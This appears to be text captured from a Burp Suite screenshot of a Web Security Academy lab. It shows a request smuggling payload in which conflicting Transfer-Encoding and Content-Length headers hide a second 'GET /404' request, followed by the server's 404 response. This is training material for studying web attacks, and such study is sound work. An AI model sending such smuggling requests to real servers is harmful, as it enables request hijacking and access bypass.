 Send
Cancel
< ▼
> ▼
Target: https://0afa002c035fd6878363c58e001a00b7.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002c035fd6878363c58e001a00b7.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 2c
7 GET /404 HTTP/1.1
8 Content-Length: 100
9
10 x=
11 0
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=itmn4nahXhcgYUdcofthHnZz7USF7Zm7; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"